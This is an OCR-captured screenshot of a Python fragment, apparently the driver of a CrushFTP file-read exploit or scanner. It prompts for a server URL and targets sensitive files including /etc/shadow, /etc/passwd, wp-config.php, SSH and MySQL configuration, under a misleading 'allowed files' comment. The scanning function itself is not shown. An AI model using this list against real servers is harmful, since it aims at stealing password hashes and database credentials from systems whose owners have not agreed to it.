
# User input

input_url = input("Enter the URL of the 
CrushFTP server: ")

# Validate the URL

if is_valid_url(input_url):

    # Expanded list of allowed files

    target_files = [

        "/var/www/html/index.php",

        "/var/www/html/wp-config.php",

        "/etc/passwd",

        "/etc/shadow",

        "/etc/hosts",

        "/etc/ssh/sshd_config",

        "/etc/mysql/my.cnf",

        # Add more files as needed

    ]

    # Start the scan

    scan_for_vulnerability(input_url, 
target_files)

else:

    print("Invalid URL entered. Please enter a 
valid URL.")